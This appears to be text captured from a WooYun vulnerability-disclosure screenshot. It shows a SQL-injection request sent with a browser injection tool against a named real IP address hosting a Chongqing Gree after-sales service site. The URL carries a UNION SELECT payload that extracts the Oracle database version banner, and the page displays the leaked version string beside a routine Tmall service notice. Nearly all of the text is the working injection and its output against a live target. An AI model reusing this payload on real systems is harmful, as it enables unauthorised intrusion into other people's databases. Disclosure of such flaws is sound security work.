 Load URL
http://222.177.208.17:8010/network/AnnouncementInfo.aspx?id=535 union select null,null,(select banner from sys.v_$version where
rownum=1),null,null,null,null from dual
Split URL
Execute
Enable Post data Enable Referrer
关于做好天猫2015双“11”活动售后服务工作的通知
关于做好天猫2015双“11”活动售后服务工作的通知.doc
回复记录
回复网点： 回复人员： 回复时间：
回复内容：
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
www.wooyun.org
技术支持：重庆格力电器售后服务中心